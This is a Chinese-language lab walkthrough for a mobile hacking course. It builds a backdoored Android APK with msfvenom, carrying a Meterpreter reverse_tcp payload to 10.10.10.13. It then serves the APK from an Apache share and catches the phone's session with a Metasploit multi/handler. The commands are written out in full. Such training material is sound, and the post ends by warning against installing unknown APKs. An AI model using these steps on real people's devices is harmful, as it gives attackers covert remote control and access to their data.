隨著Mobile技術的進步,移動性已成為Internet使用的一個關鍵特色。

人們的生活方式越來越依賴智能手機和平板電腦。手機使用者能夠存取

電子郵件、Internet和GPS導航,並儲存聯絡人清單、密碼、日曆和登入

密碼等資料。並在手機上進行各種交易(網路購物、銀行業務及證券交易)

Hacker會利用移動裝置的特性向個人發送格式錯誤的APK(應用程式封裝檔)

或URL,以誘使受害者點擊甚至安裝它們,進而授予攻擊者訪問用戶登録數據

的權限,或對其設備進行全部或部分控制。

接下來我們來談一下Hacking Mobile Platforms中的LAB



登入Parrot Security主機,並輸入sudo su切換身份

輸入cd切換目録



輸入以下指令service postgresql start啟動Postgresql DB



輸入以下指令建立一個藏有後門的Android APK(網路的APK不要亂裝)![]()

msfvenom -p android/meterpreter/reverse_tcp --platform android -a dalvik LHOST=10.10.10.13 R > Desktop/Backdoor.apk





將產生的Backdoor.apk複製到/root/Desktop/Backdoor.apk /var/www/html/share/目録

cp /root/Desktop/Backdoor.apk /var/www/html/share/

輸入指令service apache2 start啟動Apache服務



輸入指令msfconsole,再執行use exploit/multi/handler



輸入以下指令

set payload android/meterpreter/reverse_tcp

set LHOST 10.10.10.13

show options

輸入以下指令,執行exploit在背景執行

exploit -j -z

用Android手機到http://10.10.10.13/share 去下載Backdoor.apk



在手機安裝Backdoor.apk



我們在meterpreter後台可以看到手機安裝Backdoor.apk有連上來



輸入指令sessions -i 1,從Meterpreter shell可以看到Android手機的資訊



輸入ipconfig可以看到手機連上的IP資訊



輸入pwd可以看到手機的儲存設備路徑

看完以上LAB以後在網路上來路不明的APK請勿下載![]()